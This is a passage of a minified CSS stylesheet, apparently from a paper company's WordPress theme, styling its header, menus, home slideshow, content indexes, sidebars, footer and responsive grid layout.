.mobile-contact-cta{float:right;margin:18px 3px 0}.header #inner-header .mobile-contact-cta .phone-button{background-color:#207fc6;color:#fff;cursor:pointer;display:block;height:35px;margin:0;padding:0;position:relative;width:35px;z-index:100000}.header #inner-header .mobile-contact-cta .phone-button i{font-size:28px;margin:6px 0 0 6px}.header #inner-header #header-nav-wrap{display:flex;justify-content:flex-end}.header #inner-header #header-nav-wrap #menu-header-menu{margin:0;padding:0;text-align:right}.header #inner-header #header-nav-wrap #menu-header-menu li{display:inline;float:none;margin:0;padding:0}.header #inner-header #header-nav-wrap #menu-header-menu li a{color:#777;display:inline-block;margin:0;padding:0 6px;text-decoration:underline}.header #inner-header #header-nav-wrap #menu-header-menu li a:focus,.header #inner-header #header-nav-wrap #menu-header-menu li a:hover{text-decoration:none}.header #inner-header #header-nav-wrap #menu-header-menu li.last-item a{border-right:0;padding-right:0}.header #inner-header #main-nav-wrap #pull.menu-button:before{content:"";font-family:FontAwesome;margin-left:-25px;margin-right:10px}.header #inner-header #main-nav-wrap #pull.menu-button.open:before{content:""}.header #inner-header .search-wrap{display:none}#banner-wrap #banner{background-position:top;background-repeat:no-repeat;background-size:cover}#banner-wrap #banner .spacer{padding-top:21.289%}.nav li a{display:inline-block;padding:10px 0;text-decoration:none}#main-nav-wrap{position:relative;z-index:1000}#main-nav-wrap a#pull{background:#eee;color:#679647;float:right;font-weight:700;margin:18px 3px 0;padding:8px 0 6px 40px;width:50px}#main-nav-wrap a#pull:hover{text-decoration:none}#main-nav-wrap #menu-main-menu{background-color:hsla(0,0%,93%,.95);clear:both;margin:0;margin-top:7px;padding:0;position:absolute;top:100%;width:100%;z-index:1000}#main-nav-wrap #menu-main-menu li{border-top:1px solid #9e9e9e;display:block;margin:0;padding:0}#main-nav-wrap #menu-main-menu li a{color:#777;display:inline-block;font-size:1.2em;padding:10px 0 10px 4.3%;text-decoration:none;width:75%}#main-nav-wrap #menu-main-menu li a:focus,#main-nav-wrap #menu-main-menu li a:hover{color:#d15b05}#main-nav-wrap #menu-main-menu li.markets-menu ul{background-color:hsla(0,0%,87%,.95)}#main-nav-wrap #menu-main-menu li.markets-menu ul a{color:#404040;width:100%}#main-nav-wrap #menu-main-menu li a.menu-button{border-left:1px solid #9e9e9e;padding:10px 0;width:20%}#main-nav-wrap #menu-main-menu li a.menu-button div{text-align:center}#main-nav-wrap #menu-main-menu li ul{background-color:hsla(0,0%,87%,.95);margin:0}#main-nav-wrap #menu-main-menu li ul li a{color:#4e4e4e;font-size:1.1em;padding:7px 0 7px 7.3%;width:72%}#main-nav-wrap #menu-main-menu li ul ul{background-color:hsla(0,0%,73%,.45)}#main-nav-wrap #menu-main-menu li ul ul li a{color:#404040;font-size:1em;padding:6px 0 6px 10.3%;width:69%}#main-nav-wrap #menu-main-menu li ul ul li ul li a{padding:4px 0 4px 13.3%}#main-nav-wrap #menu-main-menu li ul li.bold{font-weight:400}#main-nav-wrap #menu-main-menu li.no-link{display:block;width:auto}#main-nav-wrap #menu-main-menu li.no-link span{color:#616161;padding-left:7%}#main-nav-wrap #menu-main-menu li.no-link a{font-size:1.1em}#main-nav-wrap #menu-main-menu li.no-link>ul{display:block!important}#main-nav-wrap #menu-main-menu li.menu-close a{background-color:hsla(0,0%,73%,.45);box-sizing:border-box;color:#383838;float:right;padding:10px 15px;text-align:center;width:100%}#main-nav-wrap #menu-main-menu li.menu-close a:before{content:"";font-family:FontAwesome;margin-right:10px}#breadcrumbs{font-size:13px}#content #inner-content{margin-bottom:1em}#content .byline{color:#999}#content a[href$=".pdf"]{background-attachment:scroll;background-image:url(/wp-content/themes/twinriverspaper/images/pdf-icon-16x16.png);background-position:100% 0;background-repeat:no-repeat;display:inline;min-height:16px;padding-right:19.2px}#home-slideshow{background-color:#5e99aa;width:100%}#home-slideshow .flexslider{margin-bottom:-7px}#home-slideshow .slides{margin:0 auto;max-width:2000px}#home-slideshow .slides li{background-position:50% 50%;background-repeat:no-repeat;background-size:cover;margin-left:auto!important;min-height:280px}#home-slideshow .slides .spacer{padding-top:33.1034482759%}#home-slideshow .slides .overlay1,#home-slideshow .slides .overlay2,#home-slideshow .slides .overlay3{display:none}#home-slideshow .slides .overlay-mobile{max-width:50%;position:absolute}#home-slideshow .slides #slide1{background-image:url(/wp-content/themes/twinriverspaper/images/slides/slide1-bg.jpg)}#home-slideshow .slides #slide1 .overlay-mobile{bottom:10%;left:10%}#home-slideshow .slides #slide1 #slide6{background-image:url(/wp-content/themes/twinriverspaper/images/slides/100-years-slide.png);background-position:0}@media only screen and (min-width:768px){#home-slideshow .slides #slide1 #slide6{background-position:0}}#home-slideshow .slides #slide2{background-image:url(/wp-content/themes/twinriverspaper/images/slides/slide2-bg.jpg)}#home-slideshow .slides #slide2 .overlay-mobile{bottom:35%;left:58%}#home-slideshow .slides #slide3{background-image:url(/wp-content/themes/twinriverspaper/images/slides/slide3-bg.jpg)}#home-slideshow .slides #slide3 .overlay-mobile{bottom:22%;left:35%}#home-slideshow .slides #slide4{background-image:url(/wp-content/themes/twinriverspaper/images/slides/slide4-bg.jpg)}#home-slideshow .slides #slide4 .overlay-mobile{bottom:20%;left:38%}#home-slideshow .slides #slide5{background-image:url(/wp-content/themes/twinriverspaper/images/slides/slide6-bg.jpg);background-position:bottom}#home-slideshow .slides #slide5 .overlay-mobile{background-image:url(/wp-content/themes/twinriverspaper/images/slides/slide-1-ecobarrier-slide-text.png);background-repeat:no-repeat;background-size:cover;display:block;height:87%;margin-left:-15%;max-width:100%;padding-right:10%;width:100%}#home-slideshow .slides #slide6{background-image:url(/wp-content/themes/twinriverspaper/images/slides/100-years-slide.png);background-position:0}@media only screen and (min-width:768px){#home-slideshow .slides #slide6{background-position:0}}#home-slideshow .flex-direction-nav a{bottom:7px;opacity:.7}.home #cta-wrapper{padding:2em 0 2.6em}.home #cta-wrapper .cta-title{font-size:1.3em;font-weight:700;text-transform:uppercase}.home #cta-wrapper .cta-title a{color:#676767}.home #cta-wrapper .cta-content{font-size:.9em}.home #cta-wrapper .cta-button{align-self:flex-end;margin:2em 0 .5em;width:100%}.home #cta-wrapper .cta-button a{display:block}.home #secondary-cta-wrapper{background:#fff;padding:2em 0;padding:3em 0 4em;text-align:center}.home #secondary-cta-wrapper .cta-content{margin:auto;width:80%}.home #secondary-cta-wrapper .cta-button{margin-top:2em}.home #syndicated-content-wrapper{background:#f3f3f3;padding:2em 0}.home #syndicated-content-wrapper h3{color:#d15b05;text-transform:uppercase}.home #syndicated-content-wrapper .video-featured-image-wrap{background-color:#fff;border:1px solid #ccc;margin:1em 0;padding:5px}.home #syndicated-content-wrapper .video-featured-image-wrap .video-featured-image{background-color:#8cafad;background-position:50%;background-repeat:no-repeat;background-size:cover;height:250px;position:relative}.home #syndicated-content-wrapper .video-featured-image-wrap .video-featured-image .play-button{background:url(/wp-content/themes/twinriverspaper/images/play-button.png) no-repeat 50%;height:100px;margin:-50px -50px 0 0;position:absolute;right:50%;top:50%;width:100px}.home #syndicated-content-wrapper .video-featured-image-wrap .video-featured-image .watch-text{background-color:#d15b05;bottom:0;color:#fff;font-weight:700;padding:5px;position:absolute;right:0}.home #syndicated-content-wrapper #news-feed .news-post{border-top:1px solid #ddd;padding:1em 0 .5em}.home #syndicated-content-wrapper #news-feed .news-post .title{font-family:Verdana,Geneva,sans-serif;font-size:1.15em;font-weight:700;margin-bottom:0}.home #syndicated-content-wrapper #news-feed .news-post .title a{color:#333}.home #syndicated-content-wrapper #news-feed .news-post .byline{color:#555;margin:0}.home #syndicated-content-wrapper #news-feed .news-post .entry-content{color:#333}.home #syndicated-content-wrapper #news-feed .news-post .entry-content p{margin:.4em 0}.home #syndicated-content-wrapper #news-feed>article:first-child{border-top:none}.home #tertiary-cta-wrapper{background:#f3f3f3;padding:4em 0}.home #tertiary-cta-wrapper .eightcol p{margin-top:0}.home #tertiary-cta-wrapper .widget_rss h4.widgettitle{display:none}.home #tertiary-cta-wrapper .widget_rss ul{list-style:none;margin:0}.home #tertiary-cta-wrapper .widget_rss ul li{margin:0 0 1em}.home #tertiary-cta-wrapper .widget_rss ul li a{color:#000;text-decoration:underline}.home #quaternary-cta-wrapper{background:#a5c0bf;padding:2em 0}.home #quaternary-cta-wrapper a{color:#000;text-decoration:underline}.home #quaternary-cta-wrapper a:hover{text-decoration:none}.home #quaternary-cta-wrapper .cta-button a{background-color:#5e99aa;color:#fff;display:block;margin:4em 0 0;text-align:center;text-decoration:none}.home #logo-slider{margin:3em 0}.home #logo-slider li.slide .slide-wrapper{height:180px;margin-left:auto;margin-right:auto;overflow:hidden;position:relative}.home #logo-slider li.slide img{bottom:0;left:0;margin:auto;max-height:95%;max-width:95%!important;position:absolute;right:0;top:0;width:auto}.page-template-page-product-template-php .flex-direction-nav,.page-template-page-publishing-product-template-php .flex-direction-nav{bottom:auto;position:static;right:auto}.page-template-page-product-template-php .flex-direction-nav a,.page-template-page-publishing-product-template-php .flex-direction-nav a{background-image:url(/wp-content/themes/twinriverspaper/images/bg_direction_nav.png);bottom:auto;height:26px;top:45%;width:26px}.page-template-page-product-template-php .flex-direction-nav .flex-next,.page-template-page-product-template-php .flexslider:hover .flex-direction-nav .flex-next,.page-template-page-publishing-product-template-php .flex-direction-nav .flex-next,.page-template-page-publishing-product-template-php .flexslider:hover .flex-direction-nav .flex-next{right:10px}.page-template-page-product-template-php .product-specs,.page-template-page-publishing-product-template-php .product-specs{margin-bottom:10px}.page-template-page-product-template-php .product-slide-wrap,.page-template-page-publishing-product-template-php .product-slide-wrap{margin-left:auto;margin-right:auto;max-width:300px}.page-template-page-product-template-php .product-slide-wrap #product-slider,.page-template-page-publishing-product-template-php .product-slide-wrap #product-slider{margin-bottom:10px;padding-right:10px}.page-template-page-product-template-php .product-slide-wrap #product-slider ul.slides li,.page-template-page-publishing-product-template-php .product-slide-wrap #product-slider ul.slides li{margin:0}.page-template-page-product-template-php .product-slide-wrap #product-slider ul.slides li img,.page-template-page-publishing-product-template-php .product-slide-wrap #product-slider ul.slides li img{width:auto}.page-template-page-product-template-php .product-slide-wrap #slider-nav ul.slides li,.page-template-page-publishing-product-template-php .product-slide-wrap #slider-nav ul.slides li{margin-right:10px;width:79px!important}.page-template-page-product-template-php .product-slide-wrap #slider-nav ul.slides li img,.page-template-page-publishing-product-template-php .product-slide-wrap #slider-nav ul.slides li img{width:auto}.page-template-page-product-template-php .button-wraper a.contact-button,.page-template-page-product-template-php .button-wraper a.spec-button,.page-template-page-product-template-php .button-wraper a.whitpaper-button,.page-template-page-publishing-product-template-php .button-wraper a.contact-button,.page-template-page-publishing-product-template-php .button-wraper a.spec-button,.page-template-page-publishing-product-template-php .button-wraper a.whitpaper-button{font-size:1.2em;margin:5px;padding:25px 2%;text-align:center;width:96%}.page-template-page-product-template-php .button-wrap-full a.contact-button,.page-template-page-product-template-php .button-wrap-full a.spec-button,.page-template-page-product-template-php .button-wrap-full a.whitpaper-button,.page-template-page-publishing-product-template-php .button-wrap-full a.contact-button,.page-template-page-publishing-product-template-php .button-wrap-full a.spec-button,.page-template-page-publishing-product-template-php .button-wrap-full a.whitpaper-button{width:auto}#video-index .video_post{border-top:1px dotted #ccc}#video-index .video_post .video-featured-image-wrap{border:1px solid #ccc;margin:1em 0;padding:5px}#video-index .video_post .video-featured-image-wrap .video-featured-image{background-color:#8cafad;background-position:50%;background-repeat:no-repeat;background-size:contain;height:250px;position:relative}#video-index .video_post .video-featured-image-wrap .video-featured-image .play-button{background:url(/wp-content/themes/twinriverspaper/images/play-button.png) no-repeat 50%;height:100px;margin:-50px -50px 0 0;position:absolute;right:50%;top:50%;width:100px}#video-index .video_post .video-featured-image-wrap .video-featured-image .watch-text{background-color:#d15b05;bottom:0;color:#fff;font-weight:700;padding:5px;position:absolute;right:0}#video-index>div:first-child{border-top:none}#audio-index .audio_post{border-top:1px dotted #ccc}#audio-index .audio_post .audio-link-wrap{margin:1em 0;text-align:right}#audio-index .audio_post .audio-link-wrap .audio-button{background-image:url(/wp-content/themes/twinriverspaper/images/speaker-icon.png);background-position:10px;background-repeat:no-repeat;display:inline-block;padding:10px 15px 10px 45px}#audio-index>div:first-child{border-top:none}#whitepaper-index .whitepaper_post{border-top:1px dotted #ccc}#whitepaper-index .whitepaper_post .whitepaper-featured-image{margin:1em 0;text-align:center}#whitepaper-index .whitepaper_post .whitepaper-featured-image a img{max-height:100px}#whitepaper-index>div:first-child{border-top:none}div.youtube-video{margin:10px auto}#playpause_wrap_mp3j_0{background:#eee;display:block;height:100px;position:relative;width:600px}#playpause_wrap_mp3j_0 .bars_mp3j{top:50px}#playpause_wrap_mp3j_0 .T_mp3j{font-size:18px;top:30px}#playpause_wrap_mp3j_0 .indi_mp3j{left:10px;top:29px}#playpause_wrap_mp3j_0 #playpause_mp3j_0{display:block;float:left;height:80px;margin:10px;width:80px}#playpause_wrap_mp3j_0 .buttons_mp3j{background:url(/wp-content/themes/twinriverspaper/images/play-icon.png) no-repeat}#playpause_wrap_mp3j_0 .buttons_mp3jpause{background:url(/wp-content/themes/twinriverspaper/images/pause-icon.png) no-repeat}span.wrap_inline_mp3j{white-space:normal!important}.index-header{background-color:#8cafad;color:#fff;padding:5px 10px}.index-header h1,.index-header h2,.index-header h3,.index-header h4,.index-header h5,.index-header h6{color:#fff;display:inline;font-size:1.5em;font-weight:700;margin:0;text-transform:uppercase}.index-header span{padding:0 5px}.index-header a{color:#fff;display:inline;float:right;font-weight:700;padding:.5em 0;text-decoration:underline}.index-header a:focus,.index-header a:hover{text-decoration:none}.archive .hentry,.blog .hentry,.search .hentry{border-bottom:1px dotted #ccc}.archive .news-title,.blog .news-title,.search .news-title{font-family:Georgia,serif;margin:.7em 0 .5em}.archive .news-title a,.blog .news-title a,.search .news-title a{color:#dc854c}.archive .byline,.blog .byline,.search .byline{margin:0}.gform_fields li:first-child .gsection_title{color:#333;font-size:1.4em}.page-template-page-landing-template-php .entry-content .sixcol.first p{line-height:1.8}.page-template-page-landing-template-php .entry-content .sixcol.first h3{font-size:1.125em;margin-top:1em}.page-template-page-landing-template-php .entry-content .sixcol.last .gform_wrapper{background:#e5eef1;padding:1em 1.5em}.page-template-page-landing-template-php .entry-content .sixcol.last .gform_wrapper .gform_title{font-size:1.5em;font-weight:300;text-transform:uppercase;width:100%}.page-navigation,.wp-prev-next{margin:1.1em 0 2.2em}.bones_page_navi li{float:left;margin:0 15px 0 0}.bones_page_navi li a{display:block;padding:3px 6px;position:relative;text-decoration:none}.bones_page_navi li a:focus,.bones_page_navi li a:hover{text-decoration:underline}.bones_page_navi li.bpn-current{border-bottom:2px solid #d15b05;padding:3px 6px;position:relative}.bones_page_navi li.bpn-next-link,.bones_page_navi li.bpn-prev-link{font-weight:700}.bones_page_navi li.bpn-next-link a,.bones_page_navi li.bpn-prev-link a{padding:0}.bones_page_navi li.bpn-first-page-link a:hover,.bones_page_navi li.bpn-last-page-link a:hover,.bones_page_navi li.bpn-next-link a:hover,.bones_page_navi li.bpn-prev-link a:hover{background:none}.wp-prev-next .prev-link{float:left}.wp-prev-next .next-link{float:right}.commentlist li{clear:both;list-style-type:none;margin-bottom:1.5em;overflow:hidden;padding:.7335em 10px;position:relative}.commentlist li:last-child{margin-bottom:0}.commentlist li ul.children{margin:0}.commentlist li[class*=depth-]{margin-top:1.1em}.commentlist li.depth-1{margin-left:0;margin-top:0}.commentlist li:not(.depth-1){margin-left:-10px;margin-right:-10px;margin-top:0;padding-bottom:0}.commentlist .odd{background:#eee}.commentlist .even{background:#fefefe}.commentlist .vcard{margin-left:50px}.commentlist .vcard cite.fn{font-style:normal;font-weight:700}.commentlist .vcard time{float:right}.commentlist .vcard time a{color:#999;text-decoration:none}.commentlist .vcard time a:hover{text-decoration:underline}.commentlist .vcard img.avatar{background:#fff;border:1px solid #cecece;left:10px;margin:0;padding:2px;position:absolute}.commentlist .comment_content{margin-left:50px}.commentlist .comment_content p{font-size:1em;line-height:1.5em;margin:.7335em 0 1.5em}.commentlist .comment-reply-link{background:#4598bb;color:#fff;float:right;font-size:.9em;font-weight:700;margin-bottom:10px;opacity:.65;padding:3px 5px;text-decoration:none}.commentlist .comment-reply-link:focus,.commentlist .comment-reply-link:hover{opacity:1}.respond-form{margin:1.5em 10px;padding-bottom:2.2em}.respond-form form{margin:.75em 0}.respond-form form ul{margin:0}.respond-form form ul li{clear:both;list-style-type:none;margin-bottom:.7335em;margin-left:0}.respond-form form ul li label,.respond-form form ul li small{display:none}.respond-form form input[type=email],.respond-form form input[type=text],.respond-form form input[type=url],.respond-form form textarea{background:#efefef;border:2px solid #cecece;line-height:1.5em;padding:3px 6px}.respond-form form input[type=email]:focus,.respond-form form input[type=text]:focus,.respond-form form input[type=url]:focus,.respond-form form textarea:focus{background:#fff}.respond-form form input[type=email]:invalid,.respond-form form input[type=text]:invalid,.respond-form form input[type=url]:invalid,.respond-form form textarea:invalid{background-color:#f6e7eb;border-color:#fbc2c4;-ms-box-shadow:none;box-shadow:none;outline:none}.respond-form form input[type=email],.respond-form form input[type=text],.respond-form form input[type=url]{max-width:400px;min-width:250px}.respond-form form textarea{height:150px;resize:none;width:97.3%}#comment-form-title{margin:0 0 1.1em}#allowed_tags{margin:1.5em 10px .7335em 0}.nocomments{margin:0 20px 1.1em}.sidebar .widgettitle{font-weight:400}.sidebar .widget ul.menu{list-style:none;margin:0;padding:0}.sidebar .widget ul.menu li{margin:0;padding:0}.sidebar .widget ul.menu li a,.sidebar .widget ul.menu li a:visited{display:block}.sidebar .widget ul.menu li ul li{paddind-left:1em}.sidebar .widget_anual_archive ul{border-top:1px solid #ccc;font-weight:700;list-style:none;margin:0;padding:0}.sidebar .widget_anual_archive ul li{background-color:transparent;color:#777;margin:0;padding:0}.sidebar .widget_anual_archive ul li a{border-bottom:1px solid #ccc;color:inherit;display:block;font-size:1.1em;font-weight:700;padding:.7em 1.2em;text-decoration:none}.sidebar .widget_anual_archive ul li a:focus,.sidebar .widget_anual_archive ul li a:hover{color:#d15b05}.sidebar .widget_rss{background-color:#eee;margin:1em 0;padding:0}.sidebar .widget_rss .widgettitle{font-size:1.35em;margin:0;padding:.5em 0;text-align:center}.sidebar .widget_rss .widgettitle a{color:#777}.sidebar .widget_rss .widgettitle a:focus,.sidebar .widget_rss .widgettitle a:hover{color:#d15b05}.sidebar .widget_rss ul{margin:0;padding:0 1em .5em}.sidebar .widget_rss ul li{margin:0;padding:.5em 0}.sidebar .widget_rss ul li a{display:block}.sidebar .widget_rss ul li span.rss-date{color:#888;font-style:italic}#left-sidebar .widget ul.menu{border-top:1px solid #ccc;font-weight:700;list-style:none;margin:0;padding:0}#left-sidebar .widget ul.menu li{background-color:transparent;color:#777;display:none;margin:0;padding:0}#left-sidebar .widget ul.menu li a{border-bottom:1px solid #ccc;color:inherit;display:block;font-size:1.1em;padding:.7em 1.2em;text-decoration:none}#left-sidebar .widget ul.menu li ul.sub-menu{display:none;margin:0;padding:0}#left-sidebar .widget ul.menu li ul.sub-menu li{display:block}#left-sidebar .widget ul.menu li ul.sub-menu li ul{font-weight:400}#left-sidebar .widget ul.menu li ul a{padding-left:1.5em}#left-sidebar .widget ul.menu li ul ul a{padding-left:2.4em}#left-sidebar .widget ul.menu li ul ul ul a{padding-left:3em}#left-sidebar .widget ul.menu li.current-menu-item>a{color:#fff;font-weight:700}#left-sidebar .widget ul.menu li.current-menu-ancestor,#left-sidebar .widget ul.menu li.current-menu-ancestor>ul.sub-menu,#left-sidebar .widget ul.menu li.current-menu-item,#left-sidebar .widget ul.menu li.current-menu-item>ul.sub-menu,#left-sidebar .widget ul.menu li.no-link>ul.sub-menu{display:block}#left-sidebar .widget ul.menu li.no-link>a{cursor:default}#left-sidebar .widget ul.menu li.no-link>a:hover{text-decoration:none}#left-sidebar .widget ul.menu li.float-right{float:none}#right-sidebar .widget{margin-left:auto;margin-right:auto;max-width:260px}#right-sidebar .widget_rss .widgettitle a[href="http://www.twosidesna.org/"]{background-image:url(/wp-content/themes/twinriverspaper/images/twosidesna-logo.png);background-position:100%;background-repeat:no-repeat;padding:10px 40px 10px 0}#right-sidebar .myemma-newsletter{background-color:#eee;margin-top:1em;padding:20px 15px}#right-sidebar .myemma-newsletter .widgettitle{font-size:1em;font-weight:700;margin:0 0 .5em 0}.testimonial-sidebar{display:none;margin:0 auto}.myemma-newsletter #id_email{display:inline-block;float:left;width:80%}.myemma-newsletter input[type=submit]{background-color:#4e4a43;display:inline-block;margin:0;padding:5px 0 4px;width:14%}.myemma-newsletter input[type=submit]:hover{background-color:#434343}#footer-preface{display:none}#footer-statement p{margin:0}.footer{background-color:#eee;clear:both;margin-top:1em}.footer #inner-footer{padding-bottom:35px;padding-top:35px;text-align:center}.footer #inner-footer .copyright-nav{margin-bottom:1.5em;margin-top:1.5em}.footer #inner-footer .copyright-nav nav{display:inline-block}.footer #inner-footer .copyright-nav nav #menu-footer-menu{margin:0;padding:0}.footer #inner-footer .copyright-nav nav #menu-footer-menu li{display:inline;margin:0;padding:0}.footer #inner-footer .copyright-nav nav #menu-footer-menu li a,.footer #inner-footer .copyright-nav nav #menu-footer-menu li a:visited{border-left:1px solid #666;color:#444;display:inline-block;padding:0 5px;text-decoration:underline}.footer #inner-footer .copyright-nav nav #menu-footer-menu li a:focus,.footer #inner-footer .copyright-nav nav #menu-footer-menu li a:hover{text-decoration:none}.footer #inner-footer .copyright-nav nav #menu-footer-menu li:first-child a{border-left:none}.footer #inner-footer .widgettitle{font-family:Verdana,Geneva,sans-serif;font-size:1.1em;font-weight:400}.footer #inner-footer .widget ul.menu{list-style:none;margin:0;padding:0}.footer #inner-footer .widget ul.menu li{margin:0;padding:0}.footer #inner-footer .widget ul.menu li a{color:#444}#footer-right .widgettitle{font-weight:700!important}#footer-right .fa{color:#5e99aa;font-size:2.5em;margin-right:.1em}#leadlander img{display:none}@media only screen and (min-width:481px){.header nav{border-top:none;box-shadow:none}.nav li a{border-bottom:0;padding:10px 10px}.entry-content .alignleft,.entry-content img.alignleft{display:inline;float:left;margin-right:1.5em}.entry-content .alignright,.entry-content img.alignright{display:inline;float:right;margin-left:1.5em}.entry-content .aligncenter,.entry-content img.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto}}#gen-header,#genpub{max-width:95%!important}#gen-header{background-color:#000;color:#fff;font-family:Arial;font-size:2em;font-weight:700;margin-bottom:0!important;margin-left:auto;margin-right:auto;margin-top:0!important;padding-bottom:.5em!important;padding-top:.5em!important;text-align:center}#gform_wrapper_12 input[type=submit],#gform_wrapper_13 input[type=submit]{display:block;margin-left:auto;margin-right:auto}.block-content ul li,body .gform_wrapper ul li.gfield{margin-top:0!important}.block-content ul li{margin-bottom:0!important}@media only screen and (min-width:768px){.onecol{width:5.801104972%}.twocol{width:14.364640883%}.threecol{width:22.928176794%}.fourcol{width:31.491712705%}.fivecol{width:40.055248616%}.sixcol{width:48.618784527%}.sevencol{width:57.182320438%}.eightcol{width:65.745856349%}.ninecol{width:74.30939226%}.tencol{width:82.872928171%}.elevencol{width:91.436464082%}.twelvecol{width:99.999999993%}.eightcol,.elevencol,.fivecol,.fourcol,.ninecol,.onecol,.sevencol,.sixcol,.tencol,.threecol,.twelvecol,.twocol{float:left;padding-left:1.3312154695%;padding-right:1.3312154695%;position:relative}.full-onecol{width:8.25%}.full-twocol{width:16.55%}.full-threecol{width:24.5%}.full-fourcol{width:33%}.full-fivecol{width:41.25%}.full-sixcol{width:49.5%}.full-sevencol{width:58%}.full-eightcol{width:66.25%}.full-ninecol{width:74.5%}.full-tencol{width:83%}.full-elevencol{width:91.25%}.full-twelvecol{width:99.5%}.full-eightcol,.full-elevencol,.full-fivecol,.full-fourcol,.full-ninecol,.full-onecol,.full-sevencol,.full-sixcol,.full-tencol,.full-threecol,.full-twelvecol,.full-twocol{float:left;position:relative}.first{padding-left:0}.last{float:right;padding-right:0}.push-threecol{left:24.2%}.pull-sixcol{left:-51.3812154695%}.flex{display:flex}.grid-container{display:grid;grid-template-columns:repeat(12,1fr);margin:0 auto;width:100%}.span-12,.span-4,span-5,span-7 .span-8{grid-column:span 12}}@media only screen and (min-width:768px)and (min-width:768px){.span-4{grid-column:span 4}.span-5{grid-column:span 5}.span-7{grid-column:span 7}.span-8{grid-column:span 8}.span-12{grid-column:span 12}}@media only screen and (min-width:768px)and (min-width:1024px){.span-4{grid-column:span 4}.span-5{grid-column:span 5}.span-7{grid-column:span 7}.span-8{grid-column:span 8}.span-12{grid-column:span 12}}@media only screen and (min-width:768px){.form-wrapper{display:flex;justify-content:center}.news-signup-form{background-color:#f3f3f3;box-shadow:0 -8px 0 #6098a9;font-weight:700;justify-content:center;margin-bottom:.5em;margin-left:.5em;margin-right:.5em;min-height:275px;padding-top:2.5%;text-align:center}.left-image-news-signup{background-image:url(/uploads/twin-rivers-bg-resources.jpg)}.left-image-news-signup,.right-image-news-signup{background-repeat:no-repeat;background-size:cover;margin-bottom:.5em;margin-top:-.5em}.right-image-news-signup{background-image:url(/uploads/twin-rivers-bg-products.jpg)}.hubspot-form-padding{padding:4em}.wrap{max-width:1140px}.header #header-preface{background:#efefef;margin-bottom:.5em}.header #header-preface #page-h1{padding:.2em 0}.header #inner-header{margin-bottom:.5em}.header #inner-header #logo{float:left;width:209px}.header #inner-header .tablet-contact-cta{display:block;float:right;margin:28px 3px 0}.header #inner-header .tablet-contact-cta a.button{margin:0;padding:9px 20px}.header #inner-header .mobile-contact-cta,.header #inner-header .search-wrap{display:none}#banner-wrap #banner{background-position:top;background-repeat:no-repeat;background-size:contain}#banner-wrap #banner .spacer{padding-top:12.289%}.nav li a{display:inline-block;padding:10px 0;text-decoration:none}#main-nav-wrap a#pull{margin:28px 3px 0;padding:10px 0 8px 40px}#main-nav-wrap #menu-main-menu li.menu-close a{text-align:right}#home-slideshow .slides #slide1 .overlay-mobile{left:25%}#home-slideshow .slides #slide3 .overlay-mobile{left:43%}.home #cta-wrapper{display:flex;padding:2em 0 2.6em}.home #cta-wrapper .cta-container{display:flex;flex-flow:wrap}#video-index .video_post .video-featured-image-wrap .video-featured-image{background-color:#8cafad;background-position:50%;background-repeat:no-repeat;background-size:cover;height:200px;position:relative}#video-index>div:first-child{border-top:none}#whitepaper-index .whitepaper_post .whitepaper-featured-image{text-align:left}div.youtube-video{width:600px}.sidebar .widget_anual_archive ul li a{border-bottom:none}#left-sidebar{margin-top:15px}#left-sidebar .widget ul.menu{border-top:none}#left-sidebar .widget ul.menu li a{border-bottom:none}#right-sidebar{margin-bottom:15px;margin-top:15px}#footer-preface{background-color:#5e99aa;display:block;margin-top:25px;padding:10px 0}#footer-preface #inner-footer-preface .slogan{color:#fff;font-family:Georgia,serif;font-size:2.33em;text-align:center}#footer-preface #inner-footer-preface .slogan span{color:hsla(0,0%,100%,.6);font-family:Verdana,Geneva,sans-serif;font-size:1.2em;font-weight:700}body.home #footer-preface{background-color:#fff}body.home #footer-preface #inner-footer-preface .slogan{color:#777;font-family:Georgia,serif;font-size:2.143em;text-align:center}body.home #footer-preface #inner-footer-preface .slogan span{color:#d15b05;font-family:Verdana,Geneva,sans-serif;font-size:1.2em;font-weight:700}.footer{margin-top:0}.footer #inner-footer{text-align:left}.footer #inner-footer #footer-center .first-widget,.footer #inner-footer #footer-center .last-widget{float:left;position:relative}.footer #inner-footer #footer-center .first-widget{width:41.6667%}.footer #inner-footer #footer-center .last-widget{width:58.3333%}.footer #inner-footer #footer-center #menu-footer-markets-menu li{display:inline-block;float:left;margin:0;padding:0;width:49.5%}.footer #inner-footer #footer-center #menu-footer-markets-menu li a{display:block;margin-right:10px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.footer #inner-footer #footer-statement,.footer #inner-footer .copyright-nav{text-align:center}html.sticky-footer body{height:100%;margin:0}html.sticky-footer body #container{display:table;width:100%}html.sticky-footer body #container .footer,html.sticky-footer body #content{display:table-row;height:1px;overflow:hidden}html>body.sticky-footer #container{height:100%}html>body.sticky-footer #content{height:auto}}@media only screen and (min-width:1024px){#home-slideshow .slides .overlay1,#home-slideshow .slides .overlay2,#home-slideshow .slides .overlay3,#home-slideshow .slides-lp .overlay1,#home-slideshow .slides-lp .overlay2,#home-slideshow .slides-lp .overlay3{display:block;max-width:30%;position:absolute}#home-slideshow .slides .overlay1 img,#home-slideshow .slides .overlay2 img,#home-slideshow .slides .overlay3 img,#home-slideshow .slides-lp .overlay1 img,#home-slideshow .slides-lp .overlay2 img,#home-slideshow .slides-lp .overlay3 img{width:auto}#home-slideshow .slides .overlay-mobile,#home-slideshow .slides-lp .overlay-mobile{display:none}#home-slideshow .slides #slide1 .overlay1,#home-slideshow .slides-lp #slide1 .overlay1{bottom:38%;left:60%}#home-slideshow .slides #slide1 .overlay2,#home-slideshow .slides-lp #slide1 .overlay2{right:59%;top:55%}#home-slideshow .slides #slide2 .overlay1,#home-slideshow .slides-lp #slide2 .overlay1{left:50%;max-width:23%;top:7%;z-index:100}#home-slideshow .slides #slide2 .overlay2,#home-slideshow .slides-lp #slide2 .overlay2{bottom:42%;max-width:20%;right:70%}#home-slideshow .slides #slide2 .overlay3,#home-slideshow .slides-lp #slide2 .overlay3{bottom:18%;left:63%}#home-slideshow .slides #slide3 .overlay1,#home-slideshow .slides-lp #slide3 .overlay1{bottom:10%;left:64%;max-width:25%}#home-slideshow .slides #slide3 .overlay2,#home-slideshow .slides-lp #slide3 .overlay2{bottom:52%;max-width:21%;right:41.5%}#home-slideshow .slides #slide3 .overlay3,#home-slideshow .slides-lp #slide3 .overlay3{bottom:10%;right:62%}#home-slideshow .slides #slide4 .overlay1,#home-slideshow .slides-lp #slide4 .overlay1{bottom:25%;max-width:22%;right:69%}#home-slideshow .slides #slide4 .overlay2,#home-slideshow .slides-lp #slide4 